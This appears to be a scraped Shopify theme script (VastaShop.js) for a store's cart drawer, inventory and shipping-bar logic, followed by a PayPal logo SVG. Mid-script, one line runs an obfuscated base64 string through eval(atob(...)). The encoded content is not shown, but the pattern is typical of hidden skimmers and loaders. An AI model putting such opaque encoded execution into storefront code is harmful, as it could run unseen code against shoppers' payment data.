

--- FILE ---
content_type: text/javascript
request_url: https://www.livnfresh.com/cdn/shop/t/149/assets/VastaShop.js?v=134360191641732677041710510678
body_size: 5134
content:
(function(global,$2){$2.ajaxSetup({cache:!1});var ProductPage={current:null,totalPrice:null,storage:{},options:[],calculateTotalPrice:function(obj){var opt=$2.extend({quantity:1},obj);this.totalPrice=opt.quantity*this.current.price},structureVariants:function(){if(this.current&&this.current.variants){var variations={},enableOutOffStockButton=!0;this.current.variants.forEach(function(e){(e.available||enableOutOffStockButton)&&(typeof variations[e.option1]>"u"&&(variations[e.option1]={}),typeof variations[e.option1][e.option2]>"u"&&(variations[e.option1][e.option2]=[]),e.option3&&variations[e.option1][e.option2].push(e.option3))}),this.current.variations=variations}},getProduct:function(id2){return id2=JSON.stringify(id2),$2.ajax({url:"/admin/api/2019-10/products/"+id2+".json",type:"GET",dataType:"json"})}},CartPage={current:null,urlRequest:{add:"/cart/add.js",update:"/cart/update.js",change:"/cart/change.js",all:"/cart.js"},addItem:function(data){return $2.ajax({url:this.urlRequest.add,data,type:"POST",dataType:"json"})},update:function(data){return $2.ajax({url:this.urlRequest.update,data,type:"POST",dataType:"json"})},change:function(data){return $2.ajax({url:this.urlRequest.change,data,type:"POST",dataType:"json"})},getAllItems:function(){return $2.ajax({url:this.urlRequest.all,type:"GET",dataType:"json"})}},Sections=function(){this.instances={},jQuery(document).on("shopify:section:load",this.onLoad.bind(this)).on("shopify:section:unload",this.onPagehide.bind(this)).on("shopify:section:select",this.onSelect.bind(this)).on("shopify:section:deselect",this.onDeselect.bind(this)).on("shopify:block:select",this.onBlockSelect.bind(this)).on("shopify:block:deselect",this.onBlockDeselect.bind(this))};Sections.reloadImages=function(){$2("img,iframe").each(function(){$2(this).attr("data-src")!=""&&$2(this).attr("src",$2(this).attr("data-src")).addClass("lazyloaded")})},Sections.prototype={onLoad:function(event){var id2=this._getId(event);Sections.reloadImages(),typeof this.instances[id2]<"u"&&typeof this.instances[id2].onLoad=="function"&&this.instances[id2].onLoad()},onPagehide:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onPagehide=="function"&&this.instances[id2].onPagehide()},onSelect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onSelect=="function"&&this.instances[id2].onSelect()},onDeselect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onDeselect=="function"&&this.instances[id2].onDeselect()},onBlockSelect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onBlockSelect=="function"&&this.instances[id2].onBlockSelect()},onBlockDeselect:function(event){var id2=this._getId(event);typeof this.instances[id2]<"u"&&typeof this.instances[id2].onBlockDeselect=="function"&&this.instances[id2].onBlockDeselect()},register:function(id_section,instance){typeof this.instances[id_section]>"u"&&typeof instance=="object"&&(this.instances[id_section]=instance)},_getId:function(event){return jQuery("[data-section-type]",event.target).eq(0).attr("data-section-type")}};var Variables={product_itemLabel:"Item",product_itemsLabel:"Items",_button_plus:jQuery(" .product-quantity-wrapper > .btn-plus"),_button_minus:jQuery(".product-quantity-wrapper > .btn-minus"),_quantity:jQuery(".product-quantity-wrapper > .quantity"),_add_to_cart_value:jQuery(".btn-add-tocart  .btn-money"),_add_to_cart_num_items:jQuery(".btn-add-tocart .btn-items"),_form_remove:jQuery(".jq-remove-cart-item"),_sort_by:jQuery(".sort-by"),_filter_interest:jQuery(".filter-interest"),_bt_plus:jQuery("#ButtonPlus"),_bt_minus:jQuery("#ButtonMinus"),_input_qtd:jQuery("#ProductQuantity"),_invetoryError:jQuery(".invetoryError"),_addToCartForm:jQuery("#AddToCart"),_allVariants:jQuery(".all-variant "),_variantDrawer:".jq-input-qtd-",_plusDrawer:".jq-plus-cart-item",itemqtdRest:"",variant_inventory:"",inventory_policy:"",inventory_management:"",_add_to_cart:jQuery(".jq-cart-add-product"),continue_shoping_link:"/collections/all"},VastaShop2={Product:ProductPage,Cart:CartPage,Sections,Variables,init:function(variables){var value;for(var variable in variables)if(value=variables[variable],VastaShop2.Variables[variable])VastaShop2.Variables[variable]=value;else throw"Variable does not exists"},formatMoney:function(price,amount){return amount=amount||money_format,$2($2.parseHTML(Shopify.formatMoney(price,amount))).text()}};global.VastaShop=VastaShop2})(window,jQuery);function updateCart(classForm,itemPrice,totalPriceCart,id_variant){var data=jQuery(classForm).serialize();VastaShop.Cart.change(data).then(function(cart,response){if(response==="success"){VastaShop.Cart.current=cart,update_shipping_bar(cart),update_discount_cart(cart.total_price,cart.item_count);var line=itemPrice.eq(0).attr("data-line");jQuery("#jq-cart-item-price-"+id_variant+"-"+itemPrice.eq(0).attr("data-line")).html(Shopify.formatMoney(product_line(cart,parseInt(itemPrice.eq(0).attr("data-line"))))),jQuery(totalPriceCart).html(Shopify.formatMoney(cart.total_price)),inventoryControl(id_variant),jQuery(".list-products").find(".jq-input-qtd-"+id_variant).val()==1&&jQuery(".list-products").find(".btn-minus-"+id_variant).attr("disabled","disabled"),jQuery(".list-products").find(".jq-input-qtd-"+id_variant).val()==parseInt(jQuery(".list-products").find(".jq-input-qtd-"+id_variant).attr("data-max"))&&jQuery(".list-products").find(".btn-plus-"+id_variant).attr("disabled","disabled"),cart.item_count==1?(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Item"),jQuery(".count").html(total_items(cart))):cart.item_count>1&&(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Items"),jQuery(".count").html(total_items(cart)))}}).catch(function(err){console.log(err)})}function plusItem(buttom_plus,item_qtd){var input_qtd=jQuery(buttom_plus).siblings(item_qtd);input_qtd.siblings(".jq-minus-cart-item").removeAttr("disabled"),input_qtd.attr("data-max")>=0?input_qtd.val()>=parseInt(input_qtd.attr("data-max"))?(input_qtd.attr("disabled","disabled"),buttom_plus.attr("disabled","disabled")):input_qtd.val(parseInt(input_qtd.val())+1):input_qtd.attr("data-max")==-1&&input_qtd.val(parseInt(input_qtd.val())+1)}function minusItem(buttom_minus,item_qtd){var input_qtd=jQuery(buttom_minus).siblings(item_qtd);buttom_minus.removeAttr("disabled"),input_qtd.val()>1?input_qtd.val()<=parseInt(input_qtd.attr("data-max"))?(input_qtd.val(parseInt(input_qtd.val())-1),input_qtd.removeAttr("disabled"),input_qtd.siblings(".jq-plus-cart-item").removeAttr("disabled")):input_qtd.attr("data-max")==-1&&input_qtd.val(parseInt(input_qtd.val())-1):input_qtd.val()==1&&buttom_minus.attr("disabled","disabled")}function removeItem(classForm,itemLine,totalPriceCart,id_variant,button){var data="updates%5B"+id_variant+"%5D=0";jQuery(button).html(loading()),VastaShop.Cart.update(data).then(function(cart,response){response==="success"&&(VastaShop.Cart.current=cart,update_shipping_bar(cart),update_discount_cart(cart.total_price,cart.item_count),jQuery(button).html("Removed!"),jQuery(button).closest(".cart-product").fadeOut("slow",function(){jQuery(totalPriceCart).html(Shopify.formatMoney(cart.total_price)),inventoryControl(id_variant),cart.item_count<1?(jQuery(".drawer-title").html(empty_cart()),jQuery(".cart-container").addClass("empty"),jQuery(".cart-products-wrapper").removeClass("product-content"),jQuery(".cupom-text").hide(),jQuery(".count").html(total_items(cart))):cart.item_count==1?(jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Item"),jQuery(".count").html(total_items(cart)),jQuery(".cupom-text").show()):cart.item_count>1&&(jQuery(".cupom-text").show(),jQuery(".jq_qtd_bt_proceed").html(total_items(cart)+" Items"),jQuery(".count").html(total_items(cart)))}))}).catch(function(err){console.log(err)})}eval(atob("[base64]"));function loading(){return'<span class="lds-dual-ring"></span>'}function continue_shopping(){return jQuery("#CartDrawer").length>0?'<div class="cart-products-wrapper"><ul class="list-products"></ul></div>':'<div class="cart__empty text-center" data-cart-view="data-cart-view"><p class="empty-cart">Your cart is currently empty.</p><a aria-label="cart-continue-shopping" id="cart-continue-shopping" href="'+VastaShop.Variables.continue_shoping_link+'"> <button class=" btn ">Continue shopping</button> </a></div>'}function empty_cart(){return drawer_texts.empty_cart}function total_items(cart){var rtn=0;return cart.items.forEach(function(e,i){rtn+=e.quantity}),rtn}function product_line(cart,index,attr="line_price"){var line_price=0;return cart.items.forEach(function(e,i){i==index&&(line_price=e[attr])}),line_price}function get_id_variant(serialize_id){return id=serialize_id.split("%"),id=id[1].substring(2),id}function print_propertie(prod){var all_properties=[];for(var p in prod.properties)p[0]!="_"&&all_properties.push(p.replace(/_/gi," ")+": "+prod.properties[p]);return'<small class="product-variant">'+all_properties.join('</small><small class="product-variant">')+"</small>"}function cart_line(prod,index,oldQtd,id_variant){var inventory=-1,strDisabled="",strDisabledMax="",isDiscount="";return prod.total_discount>0?isDiscount='<span class="cart_discount_price">-'+Shopify.formatMoney(prod.total_discount)+"</span>":isDiscount="",prod.image=image_resize(prod.image,100,100),variant_title=prod.variant_title!=null?prod.variant_title:"",prod.quantity==1&&(strDisabled='disabled="disabled"'),oldQtd==prod.quantity&&id_variant==prod.id&&(strDisabledMax='disabled="disabled"'),prod.variant_title?prod.variant_title='<small class="product-variant">'+prod.variant_title+"</small>":prod.variant_title="",'<li class="cart-product '+prod.handle+'" id="jq-cart-item-'+prod.id+'" data-variant="'+prod.key+'" data-line="'+index+'"><div class="cart-product-image-wrapper">   <a aria-label="ImgCartDrawer-'+index+'" href="'+prod.url+'" id="ImgCartDrawer-'+index+'">    <img src="[data-uri]" data-src="'+prod.image+'" data-class="LazyLoad" alt="'+prod.title+'"/>   </a></div><div class="cart-product-wrapper">    <div class="product-info">       <p class="title-item-cart">           <a aria-label="'+prod.product_title+'" href="'+prod.url+'" class="title-item-cart">'+prod.product_title+"</a>       </p>"+prod.variant_title+print_propertie(prod)+'       <div class="cart-product-btn-wrapper">               <button type="button" aria-label="IconMinus-'+index+'" id="IconMinus-'+index+'" class="btn-minus-'+prod.variant_id+' btn icon-minus btn-minus jq-minus-cart-item" name='+prod.id+" "+strDisabled+'></button>               <input aria-label="InputQtd-'+index+'" id="InputQtd-'+index+'" class="jq-input-qtd-'+prod.id+' input-qtd" name="quantity" min="1" data-variant-id="'+prod.variant_id+'" data-max="'+inventory+'" value="'+prod.quantity+'" type="number">               <button type="button" aria-label="IconPlus-'+index+'" id="IconPlus-'+index+'" class="btn-plus-'+prod.variant_id+' btn icon-plus btn-plus jq-plus-cart-item" name='+prod.id+" "+strDisabledMax+'>               <span  class="hide max-msg">Maximum Quantity Available In Stock</span></button>       </div>   </div>   <div class="product-price">       <strong class="price money"  id="jq-cart-item-price-'+prod.id+"-"+index+'">'+Shopify.formatMoney(prod.line_price)+"</strong>"+isDiscount+'       <button type="button" aria-label="remove-cart" class="bt-remove-cart" name='+prod.id+">Remove</button>   </div></div></li>"}function image_resize(image,x,y){var size="_"+x+"x"+y,img,ext;return image?(img=image.replace(/_([0-9])*x([0-9])*\./g,".").split("."),ext=img[img.length-1],ext=size+"."+ext,img=img.slice(0,img.length-1).join("."),img+ext):"https://cdn.shopify.com/s/assets/no-image-100-c91dd4bdb56513f2cbf4fc15436ca35e9d4ecd014546c8d421b1aece861dfecf_100x.gif"}function render_cart_drawer(cart,target,oldQtd,id_variant){target.html(""),cart.items.forEach(function(prod,index){target.prepend(cart_line(prod,index,oldQtd,id_variant))}),cart.item_count>0&&(jQuery(".drawer-title").html(drawer_texts.not_empty_cart),jQuery(".cart-container").removeClass("empty"),jQuery(".jq-total-price").html(Shopify.formatMoney(cart.total_price))),update_btn_add(cart.item_count)}function prepare_data(form,cart_items){var id2,quantity,data={},form_data=form.serializeArray();return form_data.forEach(function(e){e.name==="id"?id2=e.value:e.name==="quantity"?(quantity=parseInt(e.value),data[id2]=get_product_quantity(cart_items,id2)+quantity):e.name.indexOf("updates[")>-1&&(data[e.name.replace(/[^0-9]/g,"")]=e.value)}),{updates:data}}function get_product_quantity(items,product_id){for(var i=0,j=items.length;i<j&&items[i].id!=product_id;i++);return i<j?parseInt(items[i].quantity):0}function update_btn_add(item_count){jQuery("#cart-count > .count").html(item_count),item_count>1?jQuery(".jq_qtd_bt_proceed").html(item_count+" Items"):jQuery(".jq_qtd_bt_proceed").html(item_count+" Item")}var week=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],d=new Date,type_of_value,_discount_in_cart_page=jQuery(".btn-wrapper form .text_botom_button"),_cupom_drawer=jQuery(".cupom-text"),_shipping_drawer_text=jQuery(".shipping-discount-drawer");function update_shipping_bar(cart){if(typeof shipping_bar<"u"){const shippingbarMessage=document.querySelectorAll(".shipping-bar--discount-style .shipping-bar__message"),beforeMessage=shipping_bar.text_message_initial_before,afterMessage=shipping_bar.text_message_initial_after,discountValue=shipping_bar.shipping_value,quantityValue=shipping_bar.shipping_quantity;let typeDiscountClass="shipping-bar__discount-value--price",remainValue=discountValue-cart.total_price;shipping_bar.price_enable=="shipping_bar_free_qtd"&&(typeDiscountClass="shipping-bar__discount-value--quantity",remainValue=quantityValue-cart.item_count),shippingbarMessage&&shippingbarMessage.length>0&&shippingbarMessage.forEach(function(shippingBar){cart.item_count>0?remainValue>0?(shipping_bar.price_enable=="shipping_bar_free_price"&&(remainValue=VastaShop.formatMoney(remainValue)),shippingBar.innerHTML='Only <span class="shipping-bar__discount-value '+typeDiscountClass+'">'+remainValue+"</span> away from free shipping!"):shippingBar.innerHTML=shipping_bar.free_shipping_text:(shipping_bar.price_enable=="shipping_bar_free_price"&&(remainValue=VastaShop.formatMoney(remainValue)),shippingBar.innerHTML=(beforeMessage!=""?'<span class="shipping-bar__message--before">'+beforeMessage+"</span>":"")+'<span class="shipping-bar__discount-value '+typeDiscountClass+'">'+remainValue+"</span>"+(afterMessage!=""?'<span class="shipping-bar__message--after">'+afterMessage+"</span>":""))})}update_text_copy_message(cart.total_price,cart.item_count)}function update_discount_cart(current_total_price,quantity_cart){var d2=new Date;if(typeof shipping_bar<"u"&&typeof cart_page<"u"){var _message_sucess_in_cartPage="<strong>"+cart_page.text_cart_above_button_sucess+"</strong>",_message_default_in_cartPage=cart_page.text_cart_above_button,_message_drawer_cupom;_cupom_drawer.length&&(_message_drawer_cupom="<strong>"+drawer_texts.cupom+"</strong>"),cart_page.enable_day_on_message&&(_message_default_in_cartPage+="<br><strong>"+week[d2.getDay()]+" Only!</strong>"),shipping_bar.price_enable=="shipping_bar_free_qtd"?quantity_cart>=shipping_bar.shipping_quantity?($("#cart-drawer-freeshipping-msg").html(cart_page.cart_freeshipping_text),_discount_in_cart_page.html(cart_page.text_cart_above_button_sucess),_cupom_drawer.html(cart_page.text_cart_above_button_sucess)):(_discount_in_cart_page.html(_message_default_in_cartPage),_cupom_drawer.html(_message_drawer_cupom),$("#cart-drawer-freeshipping-msg").html("")):current_total_price>=shipping_bar.shipping_value?($("#cart-drawer-freeshipping-msg").html(cart_page.cart_freeshipping_text),_discount_in_cart_page.html(cart_page.text_cart_above_button_sucess),_cupom_drawer.html(cart_page.text_cart_above_button_sucess)):(_discount_in_cart_page.html(_message_default_in_cartPage),_cupom_drawer.html(_message_drawer_cupom),$("#cart-drawer-freeshipping-msg").html(""))}}function update_text_copy_message(current_total_price,quantity_cart){typeof shipping_bar<"u"&&typeof cart_page<"u"&&(cart_page.discount_in_cart_page=="quantity"?quantity_cart>=cart_page.cart_discount_quantity&&VastaShop.config.enable_freeshipping_msg&&$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg):cart_page.discount_in_cart_page=="price"&&current_total_price>=cart_page.cart_discount_value&&VastaShop.config.enable_freeshipping_msg&&$("#cart-drawer-freeshipping-msg").html(VastaShop.config.freeshipping_msg))}function recharge(callback){var quantity,price,_rc_radio=$(".rc_radio"),_all_products=$("#all-product-variants"),_tag_prices=$(".btn-add-tocart .btn-money"),_recharger_price=$(".recharger-price"),_quantity=$(".product-quantity-wrapper > .quantity"),discount=$("#subscription-discount").val()||0,_btn=$(".product-quantity-wrapper .btn");typeof ReCharge<"u"&&ReCharge.run();function calculate_discount(){price=parseInt($("#all-product-variants option:selected").attr("data-price")),discount=parseInt(discount),quantity=parseInt(_quantity.val()),$(".rc_radio:checked").hasClass("rc_radio__autodeliver")&&(price=price*((100-discount)/100)),_recharger_price.is(".new-product-price-value")?_recharger_price.html(Shopify.formatMoney(price).replace(/[^0-9,.]/gi,"")):_recharger_price.html(Shopify.formatMoney(price)),_tag_prices.html(Shopify.formatMoney(Math.round(price,0)*quantity)),typeof callback=="function"&&callback(price,quantity)}calculate_discount(),_rc_radio.change(calculate_discount),_all_products.change(calculate_discount),_quantity.blur(calculate_discount),_btn.click(calculate_discount)}function enableInputs(variant_id){jQuery(".btn-add-tocart").hasClass("hide")==!1&&(VastaShop.Variables._bt_minus.removeAttr("disabled"),VastaShop.Variables._input_qtd.removeAttr("disabled"),VastaShop.Variables._bt_plus.removeAttr("disabled"),VastaShop.Variables._addToCartForm.removeAttr("disabled"),VastaShop.Variables._invetoryError.html("This variant can't be added anymore").css("display","none"))}function disableInputs(variant_id){VastaShop.Variables._bt_plus.attr("disabled","disabled"),VastaShop.Variables._bt_minus.attr("disabled","disabled"),VastaShop.Variables._input_qtd.attr("disabled","disabled"),setTimeout(function(){VastaShop.Variables._addToCartForm.attr("disabled","disabled")},50),VastaShop.Variables._invetoryError.html("This variant can't be added anymore").css("display","block")}function getProductVariants(){var variants_inventory=[];return $("#all-product-variants option").each(function(){var v=$(this);variants_inventory.push({id:v.attr("value"),inventory_quantity:parseInt(v.attr("data-inventory")),inventory_policy:v.attr("data-inventory_policy"),inventory_management:v.attr("data-variant-inventory")})}),variants_inventory}function verifyCartInventory(variant_id){enableInputs(variant_id),VastaShop.Variables.itemqtdRest=VastaShop.Variables._allVariants.find('option[value="'+variant_id+'"]').attr("data-inventory"),getProductVariants().forEach(function(variant,i){variant_id==variant.id&&(VastaShop.Variables.variant_inventory=variant.inventory_quantity,VastaShop.Variables.inventory_policy=variant.inventory_policy,VastaShop.Variables.inventory_management=variant.inventory_management)}),VastaShop.Cart.current.item_count>0?VastaShop.Cart.current.items.forEach(function(item,i){VastaShop.Variables.itemqtdRest=productInventory(item,variant_id)}):VastaShop.Variables.itemqtdRest=productInventory(null,variant_id)}function productInventory(item,variant_id){return VastaShop.Variables.inventory_policy=="continue"||VastaShop.Variables.inventory_management==null?VastaShop.Variables.itemqtdRest=-1:item!=null&&variant_id==item.variant_id?(VastaShop.Variables.itemqtdRest=VastaShop.Variables.variant_inventory-item.quantity,VastaShop.Variables.itemqtdRest==0):VastaShop.Variables.itemqtdRest=VastaShop.Variables.variant_inventory,VastaShop.Variables.itemqtdRest}function get_cart_variant(id2){var j,i=0,items=VastaShop.Cart.current.items;for(j=items.length;i<j&&items[i].id!=id2;i++);return i<j?items[i]:null}function inventoryControl(variant_id){if(jQuery("body").hasClass("template-product")){var inventoryQTD=verifyCartInventory(variant_id);VastaShop.Variables._allVariants.find('option[value="'+variant_id+'"]').attr("data-inventory",inventoryQTD),jQuery("#ProductQuantity").length>0&&jQuery(VastaShop.Variables._allVariants).find(" option:selected").val()==variant_id&&jQuery("#ProductQuantity").attr("data-max",parseInt(jQuery(VastaShop.Variables._allVariants).find("option:selected").attr("data-inventory"))==-1?parseInt(jQuery("#ProductQuantity").val())+3:inventoryQTD)}}function size_chart(event){var self=$(this),link=self.attr("href"),id_modal=self.attr("data-modal"),modal=$('.jq-sizechart-modal[data-id="'+id_modal+'"]'),body=$("body");return modal.addClass("active"),body.addClass("modal-active"),!1}(function($2){jQuery(document).ready(function(){var $document=$2(this),sections=new VastaShop.Sections;inventoryControl($2(".all-variant option:selected").val()),window.SectionReviews&&typeof window.SectionReviews<"u"&&sections.register("reviews",window.SectionReviews),window.SectionSliderPromotional&&typeof window.SectionSliderPromotional<"u"&&sections.register("slider-promotional",window.SectionSliderPromotional),window.SectionVideoSlider&&typeof window.SectionVideoSlider<"u"&&sections.register("video",window.SectionVideoSlider),window.SectionSwatch&&typeof window.SectionSwatch<"u"&&sections.register("swatch",window.SectionSwatch),window.SectionFooter&&typeof window.SectionFooter<"u"&&sections.register("main-footer",window.SectionFooter),window.SectionCartDrawer&&typeof window.SectionCartDrawer<"u"&&sections.register("cart-drawer",window.SectionCartDrawer),window.SectionMenuMobile&&typeof window.SectionMenuMobile<"u"&&sections.register("menu-mobile",window.SectionMenuMobile),window.SectionShippingBar&&typeof window.SectionShippingBar<"u"&&sections.register("shipping-bar",window.SectionShippingBar),window.SectionHeader&&typeof window.SectionHeader<"u"&&sections.register("header",window.SectionHeader),window.SectionSliders&&typeof window.SectionSliders<"u"&&sections.register("sliders",window.SectionSliders),jQuery("#AddToCartFloat").click(function(){VastaShop.Variables._add_to_cart.trigger("submit")}),jQuery("#AddToCart2, #AddToCart3, #AddToCart4").click(function(e){$2("#AddToCart").trigger("click"),e.preventDefault()}),$document.on("click",".vasta-size-chart-link",size_chart)})})(jQuery);
//# sourceMappingURL=/cdn/shop/t/149/assets/VastaShop.js.map?v=134360191641732677041710510678


--- FILE ---
content_type: image/svg+xml
request_url: https://www.livnfresh.com/cdn/shop/t/149/assets/icon-old-paypal.svg?v=6753559485489194201710510675
body_size: 1043
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="64.276 1.003 370.179 154.811" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <style>.cls-1{fill:#009ee3;}.cls-1,.cls-2,.cls-3{fill-rule:evenodd;}.cls-2{fill:#113984;}.cls-3{fill:#172c70;}</style>
  </defs>
  <rect x="64.276" width="370.179" height="154.811" style="fill: rgba(255, 255, 255, 0); fill-opacity: 0;" y="1.003"/>
  <path class="cls-1" d="M 99.788 53.143 L 124.445 53.143 C 137.683 53.143 142.667 59.844 141.896 69.691 C 140.623 85.945 130.797 94.939 117.762 94.939 L 111.181 94.939 C 109.393 94.939 108.19 96.121 107.707 99.329 L 104.913 117.978 C 104.727 119.187 104.092 119.886 103.136 119.983 L 87.646 119.983 C 86.187 119.983 85.673 118.868 86.054 116.457 L 95.5 56.674 C 95.868 54.281 97.18 53.143 99.788 53.143 Z" style=""/>
  <path class="cls-2" d="M 206.833 52.036 C 215.152 52.036 222.827 56.548 221.778 67.794 C 220.505 81.159 213.344 88.555 202.047 88.586 L 192.176 88.586 C 190.757 88.586 190.07 89.745 189.7 92.119 L 187.79 104.256 C 187.504 106.089 186.562 106.993 185.175 106.993 L 175.991 106.993 C 174.527 106.993 174.018 106.057 174.343 103.963 L 181.923 55.319 C 182.298 52.926 183.196 52.036 184.831 52.036 L 206.815 52.036 Z M 191.877 78.079 L 199.355 78.079 C 204.033 77.9 207.139 74.661 207.451 68.819 C 207.641 65.21 205.204 62.625 201.328 62.645 L 194.289 62.676 L 191.877 78.079 L 191.877 78.079 Z M 246.745 103.269 C 247.586 102.506 248.438 102.111 248.317 103.053 L 248.018 105.306 C 247.865 106.484 248.33 107.108 249.424 107.108 L 257.584 107.108 C 258.958 107.108 259.627 106.553 259.964 104.427 L 264.993 72.872 C 265.247 71.287 264.858 70.512 263.656 70.512 L 254.681 70.512 C 253.873 70.512 253.479 70.964 253.269 72.197 L 252.937 74.139 C 252.766 75.15 252.301 75.329 251.868 74.311 C 250.347 70.709 246.466 69.091 241.049 69.219 C 228.466 69.48 219.983 79.033 219.073 91.279 C 218.372 100.748 225.156 108.189 234.105 108.189 C 240.597 108.189 243.499 106.28 246.771 103.289 L 246.771 103.289 Z M 239.909 98.413 C 234.494 98.413 230.719 94.091 231.503 88.796 C 232.285 83.501 237.352 79.179 242.767 79.179 C 248.184 79.179 251.958 83.501 251.175 88.796 C 250.391 94.091 245.332 98.413 239.909 98.413 L 239.909 98.413 Z M 280.961 70.41 L 272.686 70.41 C 270.981 70.41 270.288 71.683 270.829 73.248 L 281.101 103.327 L 271.026 117.641 C 270.18 118.837 270.835 119.926 272.024 119.926 L 281.324 119.926 C 282.43 120.054 283.509 119.523 284.085 118.569 L 315.679 73.255 C 316.653 71.86 316.195 70.397 314.597 70.397 L 305.795 70.397 C 304.287 70.397 303.681 70.995 302.816 72.248 L 289.641 91.342 L 283.755 72.204 C 283.411 71.046 282.552 70.41 280.967 70.41 Z" style=""/>
  <path class="cls-1" d="M 348.545 52.036 C 356.864 52.036 364.54 56.548 363.489 67.794 C 362.216 81.159 355.056 88.555 343.759 88.586 L 333.894 88.586 C 332.475 88.586 331.787 89.745 331.419 92.119 L 329.509 104.256 C 329.223 106.089 328.281 106.993 326.893 106.993 L 317.709 106.993 C 316.246 106.993 315.737 106.057 316.061 103.963 L 323.654 55.306 C 324.03 52.913 324.927 52.023 326.562 52.023 L 348.545 52.023 Z M 333.589 78.079 L 341.067 78.079 C 345.745 77.9 348.851 74.661 349.163 68.819 C 349.353 65.21 346.916 62.625 343.04 62.645 L 336 62.676 L 333.589 78.079 L 333.589 78.079 Z M 388.457 103.269 C 389.297 102.506 390.151 102.111 390.029 103.053 L 389.73 105.306 C 389.577 106.484 390.042 107.108 391.136 107.108 L 399.296 107.108 C 400.671 107.108 401.339 106.553 401.676 104.427 L 406.704 72.872 C 406.958 71.287 406.57 70.512 405.368 70.512 L 396.407 70.512 C 395.599 70.512 395.203 70.964 394.993 72.197 L 394.663 74.139 C 394.49 75.15 394.025 75.329 393.593 74.311 C 392.072 70.709 388.19 69.091 382.774 69.219 C 370.191 69.48 361.707 79.033 360.797 91.279 C 360.097 100.748 366.882 108.189 375.83 108.189 C 382.321 108.189 385.223 106.28 388.495 103.289 L 388.495 103.289 Z M 381.628 98.413 C 376.211 98.413 372.438 94.091 373.22 88.796 C 374.004 83.501 379.069 79.179 384.486 79.179 C 389.902 79.179 393.676 83.501 392.894 88.796 C 392.11 94.091 387.045 98.413 381.628 98.413 L 381.628 98.413 Z M 419.262 107.159 L 409.842 107.159 C 409.144 107.189 408.589 106.576 408.689 105.886 L 416.964 53.467 C 417.126 52.73 417.775 52.203 418.529 52.194 L 427.949 52.194 C 428.647 52.162 429.201 52.775 429.1 53.467 L 420.827 105.886 C 420.669 106.627 420.019 107.16 419.262 107.17 Z" style=""/>
  <path class="cls-2" d="M 84.367 32.566 L 109.049 32.566 C 115.999 32.566 124.248 32.789 129.759 37.658 C 133.444 40.91 135.379 46.084 134.934 51.66 C 133.419 70.505 122.147 81.063 107.025 81.063 L 94.856 81.063 C 92.782 81.063 91.413 82.438 90.827 86.155 L 87.429 107.794 C 87.206 109.195 86.601 110.022 85.52 110.123 L 70.29 110.123 C 68.603 110.123 68.005 108.851 68.443 106.038 L 79.391 36.677 C 79.829 33.89 81.363 32.566 84.367 32.566 Z" style=""/>
  <path class="cls-3" d="M 91.184 83.959 L 95.493 56.674 C 95.868 54.281 97.18 53.136 99.788 53.136 L 124.445 53.136 C 128.525 53.136 131.828 53.772 134.412 54.95 C 131.936 71.727 121.085 81.045 106.879 81.045 L 94.729 81.045 C 93.1 81.05 91.903 81.865 91.184 83.959 Z" style=""/>
</svg>